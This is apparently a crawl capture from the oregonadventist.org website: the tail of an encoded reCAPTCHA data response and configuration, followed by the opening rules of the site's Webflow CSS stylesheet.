MKxE8OUw5rChwvDgho/VsK4w68lwoJzE8Kuwp0zYsKNw6HCtE5TPhTCsCcYVUorw4bCqV/DmcKowp/DhylgA8KtPgjDlVrCiRPDrRvCvUrDhcK6wqvDlldaw5EOGsOfw6rCuCrCp8Kda8Ogw7rDqAEyaE3DvcO/wp7DtXAgP3vDnMKJKcKew7BrworDucK1VlTClFDDvTzCoMK+wpbCpVx1fsOmKMKqL8KAwo5IwrrCqxDDr8ODw7shQcKNQsKbS8K9VMKjwrUDw6IpwqZpc8K/wpDDpcKMwopYw67DvMKmw7xrwo1BwqQ3w4rCmG5Ew49Bw6LDlMOJw4bCsQ7Cix3CuDPDvBrDisOmwqzDusKpwrRsDS88A2JIbmjCghrDjcOaw6nDqcKuEcKywrdOEjXCnGk1SArDpG9PbsOSL8KqBxDCl3vDqybCsljDpyHCjMO/CVRxw5LCqsOTEWLDr8KjL8OTwo9RwoDDlMOQwrXChcOQw5nDhcOlGMKYdFPDt8KFZycJw4HDoz/CicKFIsOgwq5WwrDCocObw7MgwoTCoFU/OcOpw589DXp7fUsJbF4dVMOOw6MBdUPDgUTCqwcUSHrCvMOewp1JDlg8wpRDan9/MyVaw6NywokQw5UMwpnCqljDqGnDqk7CvB/DuRFRND1GSnjCmUleR8OdwrnDk07CvcKHW8OzH8O/[base64]/DplnDgwvDkygWw7VdPsOPacKpwovCvADCq8OHw41YZcKUw6TCrcKOY0UxwqLDunvCs8OswohzwqldHcKxIsKEIsOMYD9AwocmL8OHwqTDkl7CmCgzwpbCosKhKcOpw4QFQcKrRgEgwoFfwqYjWsK5F8KffsOmfTNPwp/Cp8KwJV5DP3ZcLz1EVU7DokUuNMOHasOrwq/DnsKaQjowAcOZP38rX8KFwrjDmxlGw5JcXAXClHFcTlvDlMOSw4XDgsKlJjDChWh+PQLDgFrCm8KGeH7Cj1QdwoHCpcK7w4DDjjrDs1UAw6PCtcOfwoMNw6XDhMOfTMOKEsKjw7vCksOhMRMyBBnCjMO4HcODwrIqMMKoLG3DucOkCMK9NjvDikrDg8ODw7/ChWXCqcKBEsOgw5XCpDIbJ27CsjIKwrXDvMODS8OMVsKLMMKXw6HDgVfCosOywpzCu8KfEWxuw4/CrMOAwoHClgFqZMOhw67CozVMwqPDgcKkw4TDv8OhworDtcOfNMOnwqXCjkHDhGzDnQQhw7x/[base64]/CuhzCqsKjXz5YwpVKw6IHwrnDr8OzdAxBwpM0woxod8KfWMOQVcOpd1ZHaMKNCDPDlsO3XcKLchpGw4vDgsOxw6XDnMKiBmMvw5kUFhDDr0rDvMOeDcKrwp7DmBrDm8OUw69Cw640wo9Jwr5Ow5fCjBdcw64VajZWwrPDgcKbw5bCmcKPwp/[base64]/w77DmMOIw6J2FjjCj8OkXElkCxFgCsOhwp0Lwq89BGpSwrNxwoPDv8O1w7TClcOFwp9dNsKOw4JSwrLDrsOOw44mX8KxHXHDjcOUwpgdGsKUw6rCnMOCRcKYw6dWw4t+w7JJwrTDvcKAw6gOwpfCkVnDvn45w6LDhh/CqgpDDmjCpFXCksOSw5rClSXCmMKhw6HCpVzDksOJJsOTw7fCuMOteTFCw5DDuMOtcGfDmGFYw7/DuRAowoIUN1nDmxtow5lBFiHDmCzDpGHCjwBvMHk/FsKjw71aHsKXMTXDusOtwrHCv8OvTMOQTcKDwp/DrTvDgMOmTW1fw5LDoQzChcKmHsOYR8OTw5bCs8OaN8OQw53DgMOQf8OlwrrCgsKQwqHDoMOFY3wDw4/[base64]/UcOSHgvClMOqw5sEBSDDp0rCuQ7ClMOZw6nDthzCogTCl8OtwrgLw751wqU/w7bClMKiwqjCnRJWw7YZSivDicKNwqJVRC45XThUaEnCp8KvbQZDAwgWP8OHHsO2E8KzKR/CtcOrGA7DjsK/NsKdw5/[base64]/Cow3CmsO9U3UawofCvR0BYwIALF0CYzDDrzt/[base64]/w6cDH8Krw6kRwr0RdMK+wqDCtCfDlgwMwpfCjcK0QR/Dg8OQwpY2BsKnRw7Dt0LCtsO1woDDvWvCt8KuclfDoCLCmU50WMKXw4szw4ACw4A0woMnwpYjUn9yMFNNdsO7w73DnsKue23CsGbCuMOJw55ywqbCuMKtKhnCnn9MZcKZK8ODChvDiiULEMO9LAjCnUjDvXQpwpN7WHTDgSN6w5QYXTvDlG/DqMKMYlDDpXTDkkLDg8OlEWMPDkYQwoZswrYVwp98Og18w6vCgsOzw6HDlBAQwqAYwrHDg8Opw6ciw4DCiMOXQVlcwpBfb2tFwqHCsylXbsO3w7fCkFprM3/Dq0RHw6fCpHo5w5zCucO6WgZHUU3DlS3Ct08kMjIFw5hAwph5CcOZw6PDksKrSlRdwpx8XUnCtcOYwo5vwqd0woXCl2vCkMKfNyXChDxZfsOkWSDDi3cTe8K4w4lrL1tlWMO/wr16KMKff8OBWn90IHvCjcOVacOLR2nCjcO1QjDCi13ClQ4ow5bCgHkTRMOLwqnDg1hcMHcxw6TDiMO/[base64]/CuSjDjcOYIcOywpEHwr3CicOFwo3DsMKdf8ODw4/CnmwVesOfwoPCgcO4N1DDjmNjH8OjBXY3w4bDhMO/AEfCv2x6WsOhwoIpUUhjYSPDiMK7w7AGYMOIB0bCmHzDlcKQw7tDwqg0wpbDngnDo3Rtw6TClsK/[base64]/ClsKrw7zDmDHDpnfDlcOzDMO8wozDvGnDl03CsW3DnFpuwqoJZsOTw5DClcKpw6oUwobCo8OhXipUw4hvfcOPeWFVwqEKw6fDnnAEalnCozDCgMKdw4ZBecOuwr48w78kw6TChsKCMF9GwrvCkkIRb8K2F8KhMcO/wrnCqUhATsKUwr/DtsOSPU5ww7bDqsOPwpdkScOXw5PCnhgeSVnDnxjDs8Otwowqw67DuMKCwqfDkTbDi0LCnSzDoMOEwo9hwrhxHsK7wr9FGgE/LcKleWgwPsO1woYVw7zCsivCjFDDtE/CkMKzwpvCjjnDgcK6w7rDul7Dg8OIw5DCvQ8yw6Irw4NdwpQMXnRWAsK2w4twwpjDjcOdw6zDoMOxURzCtcKZXh84c8K/VMOgcMK5woR/NsKOwoQkFB7Du8OPwoHCumsWwqTCoinCgCzCmTcNfTAwwqrDrX3Dn8KMf8Onw4kYSsK/bsOKw4bCpxZoUGlrWMKNw5gtwoJJwp59w7nDnBLCm8OtwrQtw5XCh3cTw5QqQcOIPBrCrcKyw5nCmwrDlsK9wr/[base64]/CnWMswoHCjMOAw6LDlC/Dv8K6BEhWHsKlw77DsQ54wonDgcOwwr7DmsKjEhHCrGhPJTphcwzDnUTClULDvGMSwqM6w53DpMO+Zkc4w4jDhcOTw5g5X07DssK3T8O1ZsO9BMOnwqd7BnM4w5FXw47CmEHDp8KMW8Kzw7rCsMK8w6DDlEpTT0J9w6t+OcK1w4cZJjvDlUPCtcOxw5XDgMOkw5/[base64]/w5LDtMOYwpptwpbCsjnCtcKxwoXDql0nwrbDo8K1wrVAw61eI8O4wpUxGcO5FXo5wrLCscKjw65xwpZTw4XCmMKsQcOBKMK1A8KvDcOAw4EQOlPDjVLDq8K/wqQbV8K8TMKAJSrDv8K7wp4rw4XDjDHDlUbCpsKdw79sw7UvasKSwr/DssOxHcKJS8O1wqbDn1Fdw4kQdkJBwqwkw50Xw7EdFTlYwpvDhRlIecKWw5pQw6XDlFnChxJ0KGLDgUTCscOKwr5pwpPCmRfDtsOewrTCocOLAgpLwq3Co8O7WsKaw4zDkU/DmFHCjMKow4bCrsKuN2HDjlzCmlbDncKxPMOdcGp5en01wq/CogVvw7/DssKWScKzw4rDvmM8w6MTWcOnwqgKODUTChLChSfCgktbGMOlw697UMOXw54uVhbCsmMWw67Dt8KGOcKcdMKXLcOmwrXCicK4w70Qwp1PZcOIdk3Cmmxqw7PCv2/DrBYAwpgEHcODwo5jwobCoMK+wqBEWC4JwqDCmsOfbXLCucKkQMKcw4I7w5wJC8OHG8Okf8K1w6ItZMOFAzbCqkdbGXEbw7LDtX0MwqTDuMKnfsKGdMK3woHDusO2OVnCjcOvJFs/w5nCvsOGAsKEZ1PDqMKXUwfDpcKFwphFw4MxwonDhcKxA3EzAsK7cH3ChDRmA8KmTTLCpcKjw79APhjDnXXDq3LDuCTCrzFzw6AFw7LDsHHCnSccY8OSeX1+w4XChMOqO1XCmTfDvcOkw74YwoAww7UcHz7ClT/CksKhw7Fiw50KZnN2wpUTZsODRcOXf8K2wrVuw53CnxI+w5XDscKWdRzCqcKKw7drw7HCjMKYVsOTUnjDvRTDohPDoG7CsxLCokBQwpsVwprDq8OnwroTwo0aYsOfAQMBw57CgcOawqLDmzdmw5EUw4nCk8Okw49bMV/[base64]/[base64]/CrDfDpcOXbm1nQcOzHcKTMFYCDSFxwqnCmWhTw6TCmcKqwq9Sw5rDvsKFw7g1E0o4IcOGwq7DqQteRcOmaz4KGiogw4wkHsKFwo/Dnj5CZHUyAsK9wroKwqxBwpXCjsOCwqMiaMOzM8OvJSHCsMOow4RnPsKnOz9kQsO/eTXCrQY0w6kIG8OhAsOwwrJiZDk/ccK4IwzDvzF7fS7Cu33CnShtVMONw5DCt8KaMhwww5Y2wrtRw58LQR5Jw7AbwqbChQjCkMKCBkw7McONJTg0wpY+Q349LBwfTScHFcKfZ8KTccOJHCzCq1bDk3Rew7UBVTAPwpTDtsKLw4vDrcKYUk3Dni1qwop/[base64]/wrTCpADDnsKdVsOqwpoKwqrDkcOQw4XCmsK2XcKHXWZRQMK3LHXDmArCosKuaMO1w6LDp8K9B1wGw4XDkcKWwrJfw7XDvDnDisO7w5LCrMORw7vCrMO8w6opFSllZBrDlXcnwrk3w49xV1pGCQ/[base64]/cMO6WMKZIjQPF8KJwosDw5fCu8OFw7lBG0DCsMOqw6PCu21lGAw0w5LCt3w1w5nDmnHDiMKAwowzXw/[base64]/PsO2LcK6w5Y+EgHCnMORwp/Cq8Okw53DpiPCsiTCmjHDmFXDvQHCj8Oqw5bDpHzCkzxPZ8Kmw7XCpBzCghrDmRlnw78NwqDDpsKXwpLDkDk3XMOVw4nDmsKBU8OIwonDmMKmw6LCtQUCw6VlwqtFw7lxwrHCggVxw4guCAPDuMOAGG7DnxvDjMKILMKTw6d1w6w0AcK3wo/DpsODJnLClgNsPX/DjRlXw6Abw5zDkVYGXXbDhxdkMMKJaz9nw7N/OAhcwofCkMKEKENFwpl0wpQRw70kE8K0d8Onw5bDn8KewrjCjsKgw7cNw5DCszNVwqfDqSvCosKJIEjDlErDvMOvc8OUeCldw7BXw7l3FzDChV9jw5sLwrgzWXMQScK+IcOEecOAGcOlw5E2w4/Cj8OJUGfClThqwrAjMcO/w5DDtlZJb0/DhUTDnh1gwqnCqQ4BMsO1NgvDn1/DtTcJaR3Dr8Ojw7R1ScOkD8KIwoRXwoU1wrpjDm0gw7jDqcKdwoPDiHBJwr3CqnwubEBMD8Orw5PCiz/[base64]/Dp1I/[base64]/WUQgTiHDlMOIZMKUw4zDplrDpHXDu8OSw5fCpQp+OcKzwpfCpiTCnGbChMKyw4LDhMOFT1ZSInzDkHwNfBFQMMODwprCsmtHR3d+DQ/ClcKKQsODOcOBLMKEEcOjw7NuOwzDhcOIKHbDn8Kbw6wiNMObw4lYwqzCjFoZw6/[base64]/fsKuNwwCYQgEw5zCuF85w4DDkcKmw5pjwpk/[base64]/ZMK9w63CncKuClbDmcObw7s/AHrCmTLDpgoMEMO6AUo8w5rDpTjCkcOlSFrCjFhgwpFPwqjDp8K2wpHCpsKKSC7Cq03Ci8KEw6/CusOdWsOYw4A4wrPCpMKtBlMmCRIDCsKFwo3CpmjDjHjCjT52wqk/wq3ClMOEGsKPGi3CqFVRQ8O+wpDDr2x6WDMNwrHCiApbw4NRU0HDgAPDh1krOsKYw6HCn8KwwqAZLF7DssOhwr/Ck8OHLsOqacOHX8KRw47DqHDCpjjDicORMMKCLi3CgDUsDMOVwrsnIMKlw7YCRsK5wpdjwpYKNcO8woDCpcKaSx8Cw6fDhMKPEDDCnXXDvsOOKRnDqikMDSt1w6vCsVfDkBzDlWoDHX/DnzTDnmBsenYPw7rDt8OWQk/Dhlx1DhYoW8OMwrTCqXZHw55tw5d1w59hwpbCq8KJEg/Dm8KZw5EawoHDt1Ekw71RPHAgSQzCilLCuHwUw6QuUsOXCFYsw7XCtcKKwpXDnAdcD8KGw4cQVXNyw7vCmMKWwoTCmcOiw4rCuMKiw5fDq8OADXRFwrDDjWshIxLDpMOJAcO/[base64]/CscOYwofDmhDDv8K1w43Cv8KtfVDCszIVJcOXw5PDoMKswptpKwI/PTbDqylswqvCpkMHw7HCksOpw7DCksONwq3DvWfDtMO9wrrDij/CtRrCpMOdEV0MwpE+f2bChMK9w4DDtHHCmUDCocO8YwhfwoVLw4cjUTNQTWoMSxNlD8KXKcO1JcKxwqrChnLCh8KJw6wDdA1ieFvCsXd/[base64]/[base64]/CpMOuw4XCqTrDpybDuSjCscOqwoR2w58Iw6HChHPCoMKQWsODw5wMSENKwqU3woRXd3ZIecKmw4xqworDnAMBwofCnUDCk3fCmE9+w5bClMKyw4rDtQVnwqk/[base64]/Do8OwSF7Co8OBTMKAwqPDtcOzw5HCmsKLwqFXw44Fwod/w4XDgH/CvELDjmrDkcK5w53DsS5bwrRtV8KlOMK8S8O0w5nCt8KgecKywoF3NDRYFsK8dcOiw5MCwrRjeMKjwqInaCoMw759BcO3wpVqwobDiQVRcy7DvcOEwofChsOWGxrChcOuwq0VwrF7w6VaIsO/S256BsOQZcKIK8O0KQjCnk8gw7XDs3Ejw6tNwpwqw7DDo0oMd8ObwoXDlFoYw4fCmF7CvcO4ElfDmcOYH35TRUMRIsKHwpbDq13Cm8O7wo7Dr3/Dm8OneyPDhlJXwq17w6tOwoPCksKxwoULH8K7ehnChSnDtT3CsCXDrQQfw4DDkcOYGi8Pw6waPcO4woAzWMOoS3pZd8OxNcKGXcOwwp3Dn1/Cq1goGsO1OkrDvsKAwpjDkl1mwrN4SsOXOcOdw5HDphBUw6HDgG0cw4DCkMK4wojDgcOBwrDCpXzCjiYdw7PDghfDucKsZVwTw73DrcKXPFbCvMKEw5c2MVjDrlbClcKTwonCnzMPwqPDqRzCicOJw74rwpkVw5/DuxYmOsK6w6zDnUAPD8OPR8KECzXDisKOZjLClcKdw485wqVVOAPCpsK4wrcHZ8K7wq5xIcKJFsOlacOvfg1Mw49Gwq9Iw5bClFbDjUnDocOJwpnChMOiP8Kvw63DpQzDn8KCAsOSbG9oJhwWZ8KXw5zCqCo/w5PCvkvClinCiipbwpnDlcOBw4tmGSglwpXCswLDmsOSLB8Sw6NGPMKXw7Udw7FMw7LDpGfDtmBkw4cFwokbw6fDu8OowpbClMKww6I5asKEw5DChX3DnMOHWADCnn7CvsK+Fz7CvcKPXFXCusOswqsXAgAywo/[base64]/DvMO2w6jCjMKaw61+wrhfFxLDgm1/w5bCicKuLMKsw7XCnsO2w6YvEsKbDcKlwrFfw70OfSIEbTrDkcOAw6vDnQbCqmrDrRbDk2wiWGkaagnCtMKlblsDw6rCpcKWwoV6PsK0woR8YBHCj2gHw5bCmMORw57DogkBZzTCuHJ/[base64]/cXVawp/CsMOGwrlgw6vDmVvDlwzDlkMuw43DmcKOw43Cl8Khw6DCujctw683O8KXKmjCpBnDpVFYwq0hPWcyWsKrw5NjHFVaT3zCqEfCoMO9N8KQRmfCtXoRw5xHwq7Cv3BVw7oyex3Co8K6w7Rsw53Ci8K/[base64]/[base64]/DkEDCvMKOw5JERg/DhcKYwo7Cg8Kkw7hnwr/DsVYGX3/DizfCng0mN1nCvxcJwobDuAdON8K4JEJjJcOcwrnDlMKawrHCmEEsScKvN8K0IcO4w7srM8KwUMK5w6DDu0HCssOewqBFwp/[base64]/w682w4dLwo3CglfCv0slFTbDrcOsfXDCigfDhcK+HhvCvsKbw53Cq8KmLGlWOGJeC8K5w6sWLjPChH5Tw7LCgmVMw49/wpbDjMKnJ8OHw63CuMKwOGnDmcO8D8Kww6Y5woLDtcOXJmfDlD4Hw5rDlBcLQ8KqFk8pw6DDiMOTw7jDrsO1MUrCimAudMOXH8KsMMOmw5duLyPDocOOw5TDjsO5wofCu8KCw61FPMO7wpHDksKvJlbCoMOQZ8KMw7V3wpvDocK/w7FYbMOUYcO6w6EGwrrCicKOXFTDhMOnw5DDpX0swok/ZcOpwrwwcijDhsOPQhtiwpXCtQVTwrDDsH7CrzvDsEbCvgd8wo7DpcKiwq3DqcOEwoMEHsO3bsKMEsKEUW3Ds8KbMR86woLDh2k5woEeIT4bb2ciw4fCpcOLwpPDu8KzwqZ0w5oWbSQqwqtmahjDj8OAw5LDmMKpw7fDr1vDgUAxw6/CtsOQGMOObCjDuRDDqXbCosKTGCsncUbCj3PDr8KtwptLSRB2w7rCnAM8bn/CjUXDmBIrUz7CmcKeDsK0UwxYw5VOH8OtwqYtemIjdMK3w5jCv8ODJA0Nw6LDpsKoF2gnb8K/FsKWeQjCkUkIw4LDp8OewpRaOhjDgsOwFsKGMifCl3rDu8KcXjxYRTTCnMKWwpkQwqIxZMK+TMKMw7zDgMO9YVpBwrFqfMO/A8K2w7HCrUVhNsK/wrcxHT4tIcO1w6bCiEfDosOJw5PDqsKcw5fCicK8I8OfZSsZdWXDrcKiw6MlY8OYwq7CqXnChsOYw6vCpMKOw7HDiMKCw4HCk8KJwrdJw7pdwr3CvsKRWUHCqsOGDhd/w54mC2Ugw7bCkArDilHDiMOnw7k0RGfDrhxDw7/CiXHDo8KEaMKaJMKLfgfChMKHSHTDh1cFf8KzTMKmw6Y+w55JHSx3wopmw7E9bcOzHMKgw5gjSMKuw6fCqsOyfhFWw6Ezw57DvS16w5LDnMKTFhfDosKrw5o0NcO+T8KJwonDj8KNIsO2R39Ow48afcOvXMKowonDk19ww5tIORlUwoDDpsKYNcKkwr0Gw5/DmcOgwq/[base64]/KMO5wpxIw5PDp8Oswrc/[base64]/Cp8ONUMOQwqHDvEXDuDMEwrt+wqBWwpgUBcOle8KSw5o7TmHDhmvCh3PCm8Ood2dhDRsEw7XCv09VcsKwwqBUw6USwqvDnBzDtcOqNMKVX8KjDsO2wrAOw50tdWMdEkRCwp8Qw7gpw5w/LjHDlMKvfcOBw7hcwpfCtcKew67CqExkwqDDh8KTAMK3w4vCjcKaD3nCu0bDtsOkwp3Dk8KUJ8O3TjzDscKBwrvDkhzCt8OaHynCsMK3XEcyw68Rw6XDoz7DqCzDvsKNw5UxJl3DrVrDgsKtf8KCTsOqTMOtUy/DgGRvwp1DeMOJGhpwUQpewoLCh8KZF3PCm8Ohw7rDosOVW15max/[base64]/[base64]/CtChswqHDl1F+w4dsW8KwfsOhMCEnw6FsZ8Oqwq3DqsO/[base64]/ClcKfw4fDrxPDucKawqo1EsOIH8OrR8Kmw7ozw4LDlzTDrVnCsGjDjAvDmAzDmcOJwq4iw77Dl8OcwqNawrpQwoAuwpkJw7/DhcKvdFDDjg/CnAbCo8KcYcO/b8KwJsOlUcOhLsKHPgZaTi3CvMKhVcOwwqgOLDYYB8OzwohvLcOnFcORFMO/wrvCmsOpwp0EdMOPVQ7CqDvDpG3Dt27CrmNfwosGeX5dS8O/wojCtFzDumhUwpTCpl/CpcOcLsK2w7BuwpnDoMOCwq1XworDicKlw5pTw75QwqTDrsObw6nClzTDswTCpcObLjzCnsKsV8OdwrPCtwvDicKOwpF7ScKOw5cTJcOjfcKKwqI2F8OTw53DjcOPBzDClHHCpUAfwoQKSXt7KErDq0HDoMO9LyJnw7c+wqtzw53DgcKyw7s+JsK/wqlEw6Ulw6rCnTvDqS7Cl8K+w5bCrFfCusOsw43CrSHCs8OFccKUCQbClWXCh3nDkMOsJQdewr/[base64]/wqFRdMKCQxXCuMKbPMKzRcOFFD/DvMOIFMOmKEsOYmzDj8KTIsOEwr53DmNNw4UbQcO5w6DDrMK2D8KDwrN/[base64]/GD5yw7FsQV4Mw7E/w5kGRlPCtsK9w7JgwqECQRjCssOlThLCrSQYwr7CpsKtciPDjSEWwonDkcO6w5rClsKmw4kVw4J9QFITC8O8w7LCoDrDgXEKcz3DpsO2XMKEwrLDi8KQw5fDvMKPw6nClhRpwrBYAsKSEMOaw5fCpE0YwqAGT8KqK8OMw4/DrcO8wrh3P8Kkwp4TJ8KAcDRaw43CpsOswo/DkhYUSE43YMKowpnCuQ52w7gDCMOlw7hoGcKtwqrDj25nw5oEw7dEw50Fw47CuhzCiMOhJ1jCvnvDqMKHSk7CicKYXzfCosOEaEYNw7HCtkPDv8ORT8KxQRTCisKaw6LDscOGw5jDulwDYHlYHsO2FkgKwqBjY8OjwqRgKG9iw4XCvAZRJjxuw4/[base64]/DhAM3wrVkwoHCnEZCwoB8w5PDpcOvJMK8w7/Dl3E/wrVLLzsdw6vDpMOkw5zDlMKZRXfDpWXCsMKGZQ4wMX/[base64]/CsSp8N8OYCVrDhsKQAcK4QWnCkMKZEsO/a2zDoMO6SzbDvA3CrcOfE8K8ZW/Dm8KZbFAQakMhfsOKew8Sw6R0dcK2w6FZw7DDh2EPwpnCi8KLw5LDgMKaG8KmWCg7bCohLSnDh8OhI3VgDcK/fUXCoMKLw5nDmWQVw5LCicO8HXItwrIfO8KZdcKHWwLCmsKUwoA4OkbDocOnFcK8w48Twq7DmzHClTHDig9/w64cwr7DusOzwo4IBG3Di8OkwqvCpQh4w4LDg8KCM8Kdw5bDvgnDj8OnwpfCq8KWwqLDksO+wrLDh0zDmcKrw6F3fh1PwqfCisO7w6zDlTsjOyvCrUlDQMK3IcOlw5jDpsKAwpNOwqluHcOHeQ/DiT/[base64]/DcKnXGV3wpNawqLCh8KjwobCrcKjwqNMU8Obw5hmd8O6HVtla13ChF/Cjn7Dh8KrwqDCp8KVw57CkSdqaMO3AyvCtcKvw61rKTXDtx/DtwDDmsK6wrDCscOQw4ZiKXnCsT/CunE5AsK7wpHDiSvCqDvCh1puOsOIwpUtJQQSLsKrwqNOwrvCpsOSwosqwrDDqS8/[base64]/CtE8MwrUnVBBVw6kvfcOuR2PDq1PDlcO+wq1+wpwmw5bCjlvDkMKswpZPwqlMwq5jwrsWGznCusKDw4YlI8KdbsOiwpt3YQVQHkMNDcKswqYjw5nDu3MTwrXDrgIeYcO4HcKFSMKtRsKsw4QDH8Odw5Q/[base64]/CksKnD8Ohwq7Do33CmS0TDMObEBXCoGDCrEE5cHvCu8KOwokqw4dVCcKDZAXCvsOAw6DDtMOzRX3DicOZwrVdwpR6TlxyRMO6eQ1GwrHCo8O8Ew83XHhdKMK9ccObPSfCuxpve8K/P8OFdUcYw4/[base64]/[base64]/cDzCsMO+dGzDh8KQc3kjAcOYT8K1w5HCosOow5DDgEAKN1fDr8KiwrtdwpXDmELCvsK+w7DDicOewqAqwrzDjsKlQT/DuRhYSR3DrzRFw7h0FHTDpxTCjcKxZz/DlcODwqw3IWR3JcOSJ8K9w5PDjMKMwqHCvRYmDETDk8O1IcOdw5VAPkXDnsKpwrHDjjcJdi7CuMO/QsKLwrHCuQ9Iw6hZw5/ClsKyf8K2w6vDmlXDjDhcw6jDpB4QwozDucK3w6bCqMOrXcKGwoTCpkbDtG/Cjm54wpzDuF/Cm8KvMXUpUcOnw5XDuCdkOhzDu8OFP8Kdw6XDuxzDvsO3G8OqBSZhVsOXW8OUYjQubsKIIsOUwr3Dl8KCwofDgTBZw7h3w6HDjMO3YsKtCMKfD8OhRMOBR8Okwq7DmHPCpDDDiDRQesKKw47CssKlwobDm8KyIcOwwpXDhhAjbBTDhT/CnkMUG8OIw7jCqjPDpWBvM8ORwrRxwqZZUj7CnlI3TsKuw5nCicO7w6pfUsKfG8KMw6JmwqEDwoHDiMOEwrEOQVLCk8KNwrkpw4AxG8OgQsK/w73Dvi0FcsOcJcKpw7HDmsO9Ejsqw6/CkhjCownCnAx4MEglHjTDqsOYPlcowqXCoB7ChUvCkMKWwobDkcOuWSLCly3CtGx2al/Dt1LChDTCicOEMEDDgsKEw6XDuX5awo91wrTCkzLCtcKzHcOOw7TDsMOjwoXCnhZiw7jDjAB+wp7CgsKGwpXCvWVKw6DDsEvCs8KdFcKIwqfDo2c/wq5bQkTClsOdwrldwoY9X1VewrPDlElQw6NywofDjlcMZzs+w7NYwr/CgSEnw71Sw6XDngnDncKaNsOQw4fClsKhOsOyw4cjaMKMwpo+wpM0w7fChcOBKX4IwobCnMKfwqsNw67Cq1DDp8KESh/DiAVMwrbCocK6w4lvw59pdcKZYTJ3EWhVBcKaG8KPwqpoVADCscOHe2jCpcOgwobDqMOmw6wkVMKqBMOqF8OXTkojw4UJSz7CsMKww44Xw701OQBXwo/DkjjDpsO5w7pYwq9TTMOuH8KPwq4qw6ohw4XDhAzDkMKyNwQAw4vCsTLCn0PDlX3DlE3DnCnCkcObw7dHfMOFT1ZnJcKTacK9HTFdBQfCgzbDp8ORw5TCqjdVwqotVn47wpUZwrBJw7/DmmzCjGcZw5ccZUnCusKIw4vCvcOaMkhxcMKIEFt+woAsR8KVQsOVUMKrwrM/w6zCi8KHwpF/w5hoYsKqw67CvmfDjDN5w6fCq8O/PsK7wo0qD3XCrADCtMK3MsOaPcKfEz7CoFYbFcKlw7/CnMOGwpJpw5jCosK/PsKJLS5oAMO5SCJ3FCPChsKPwoJ3wrHDmATDpsKJasKqw5hAX8K1w4nCrMK9dTbCkmHCgsKnS8Osw7HCqwvCjDELHsO/KcKOw4TCsT7Dg8KqwqrCocKQwpwDBj/[base64]/DscKMwqFoRAJ/wr/CtnLCi8OkM8O3XcOewpjCgj5rAStJdSjDmQPDsTXCtE7DvUgrUA0lc8OZCzvCnVXCiWvCo8KWw6XDtcK7CMKdwrlSEsO4NcOXwr3Cl37ClTwcOsKLwpEYKkNjej4kNMONYmrDicOJwoQyw550wqtHGyPDgGHCpcO4w5zDplAewpLCpGI/w5LDoQXDiAh9LjfDiMKVw6vCvsK/woZQw6LDllfCp8OZw7TCkUPCuRXDrMOJARVLNsKewoNBwonDrm9uwo5xwpthKcOEw4Q/YRDChMOWwod6wrwcR8OaEMKhwqd9wrcBw61gw73DjDnDs8OPEHfDvjpNw6XDncOAw4JOIxTDtcKpw7lZwoF1ThnCmDF8wp3Cnykjw7A5wp3CuUzCucKAYg4Twqo0wr0/[base64]/[base64]/CqcO3w6LDi8O2CcK7HMOpw6nCuzTCoMK3wqgPRhIzwobDvsOoY8KKYsKUBMK6wpMxFFhEQxhycETDsizDlVXCvcKewoDCiGjDhcOvQsKSScKtNjENwqsSG3MCwo8SwrXCgsO4woVrcF/DuMOCwrDCklrCtMOowqVPfcOxwoR0WsKYZz7CrwBEwrRzU0LDpQXCugXCqsOrHMKFDC3DqcOhwrHDiGl5w4bCtcO2wojCuMOle8KDIxNxO8KhwqJIXSnDv3nCm0PDlcOJUUQcw4gMJy97UcO7wq7CuMODNkXDiglwTS42Z2rChGRVEDTDkgvCqyooQXLCvcOjw7/[base64]/DksKqw4TCrcOIwoPDhDN7wpx5wo/DsTzCqcODZMKjwr/[base64]/w7UkB8KQWcKlw53DlsKowpYBAmTDlEPCtzsjfXI2w4c2wqzCgcKbw5wdXcOcw5HClCnCjyvDqn7Ck8K7wq9Cw4nDiMOvd8OBLcK5wo4kw7A1KEjCs8ObwqfDlcKuN07DtMO7wqTDpzBRw40Ww7Rmw7F/DTJrw7TDhMOeDn44w7JGdDduFcKOacKow7MYbHbDhsOje3zCr1k9IcOfJmjDh8K4XsOsTi51HUfCrcKJHHJIw4XDpVbCqcOvLQnDicOBF1ZEwpVTwp0zw60Vw5cyTcO/[base64]/[base64]/w5DCnWhpwrUZRMO/dsKBwprDrDlbVMO5J8OBwrA9w6FNw5VIw63Dpl4BwrRsMDkaNsOkfMOHwoTDqWUJV8OBJDVNJGUMEj44w6zChsOgw61Ow4VgZgpAZsKFw6Nxw7Eowo7CkwdCw77Ci2YHwobCsGo9PVti\x22],null,[\x22conf\x22,null,\x226LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oregonadventist.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WgEzFc8szSEkjwYt8U1rmNjrKN/vWMvgidrSLhEBp38\\u003d\x22,0,0,null,1,1768716567211,0,0,[21,95,137],null,[207,41,68,153],\x22RC-43L1xU1FO2vbLg\x22,null,null,null,null,null,\x220dAFcWeA7k_nHI0FXzYveyAsVEwqPqyDX7yd_RBx0u2zc5y4Q4VfcVG_eHyob0O9E0foT8vQj3y2KJLPMhNIRWdNCH1QovOhch9Q\x22,1768799367369]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css
body_size: 108776
content:
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: #0000;
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
